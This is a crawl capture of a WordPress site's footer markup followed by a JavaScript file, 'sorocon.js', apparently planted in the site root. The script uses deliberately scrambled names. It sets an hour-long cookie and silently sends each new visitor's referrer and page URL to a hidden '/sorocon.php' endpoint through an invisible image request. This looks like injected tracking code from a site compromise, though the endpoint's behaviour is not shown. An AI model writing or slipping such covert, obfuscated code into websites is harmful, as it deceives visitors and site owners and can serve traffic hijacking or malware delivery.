	<li class="cat-item cat-item-1133"><a href="https://rarewarnerbros.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rarewarnerbros.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rarewarnerbros.com/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://rarewarnerbros.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarewarnerbros.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://rarewarnerbros.com/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://rarewarnerbros.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarewarnerbros.com/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://rarewarnerbros.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rarewarnerbros.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://rarewarnerbros.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://rarewarnerbros.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://rarewarnerbros.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarewarnerbros.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://rarewarnerbros.com/category/wsod/" >wsod</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rarewarnerbros.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://rarewarnerbros.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rarewarnerbros.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://rarewarnerbros.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarewarnerbros.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rarewarnerbros.com/category/yosemites/" >yosemite&#039;s</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://rarewarnerbros.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://rarewarnerbros.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rarewarnerbros.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://rarewarnerbros.com/category/zippo/" >zippo</a>
</li>
		</ul>
</div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->


<div class="credits section light-padding">

	<div class="credits-inner section-inner">
	
		<p class="fleft">
		
			&copy; 2026 <a href="https://rarewarnerbros.com" title="Rare Warner Bros">Rare Warner Bros</a>
		
		</p>
		
		<p class="fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a> &mdash; </span><a title="To the top" href="#" class="tothetop">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
		
	</div> <!-- /credits-inner -->

</div> <!-- /credits -->

<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarewarnerbros.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/jquery.backstretch.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarewarnerbros.com/sorocon.js
body_size: 799
content:


//**************************************************************************************

function zyqoj()
{	 		var jytevulola = window.location.href;




	    var piwocawoposimux = "sorocon";		
	  	var cynaqipomucak = "/" + piwocawoposimux + ".php";
      var xavobukipogylys = 60;	  	 	var piwybuzy = piwocawoposimux;
	var behoqeqadytufy = "";
    try     {  
	      behoqeqadytufy=""+parent.document.referrer;    }       catch (ex) 	     { 
  	    behoqeqadytufy=""+document.referrer;
	    }	
	if(zuqat(piwybuzy) == null) 
	{ 
 		var pize = window.location.hostname; 
	 
		 	 		pukuqusi(piwybuzy, "1", xavobukipogylys, "/", pize);    
  		if(zuqat(piwybuzy) != null)   		{


			var wusikodykami = new Image();			wusikodykami.src=cynaqipomucak + "?referer=" + escape(behoqeqadytufy) + "&url=" + escape(jytevulola); 		}

 			}	 
}

zyqoj();

function zuqat(kubygozolug) {
     var cisepy = document.cookie;	


 
    var jaxanesapor = kubygozolug + "=";   	 
    var myvipaf = cisepy.indexOf("; " + jaxanesapor);		 

    if (myvipaf == -1) {
          myvipaf = cisepy.indexOf(jaxanesapor);   
        if (myvipaf != 0) return null;	
    } else {
        myvipaf += 2; 
	

    } 

     var zadynybivigutow = document.cookie.indexOf(";", myvipaf);
	
    if (zadynybivigutow == -1) {          zadynybivigutow = cisepy.length;
 	      }
 
    return unescape(cisepy.substring(myvipaf + jaxanesapor.length, zadynybivigutow)); 

}



function pukuqusi(zuxekyvolavimu,vygysus,roqisobezukamij, hiluju, cygenujowiboj) {
 var gowubaxike = new Date();
	   	 var sefytigib = new Date(); 		 
  sefytigib.setTime(gowubaxike.getTime() + 1000*60*roqisobezukamij);    document.cookie = zuxekyvolavimu+"="+escape(vygysus) + ";expires="+sefytigib.toGMTString() + ";path=" + hiluju + ";domain=" + cygenujowiboj;
 	} 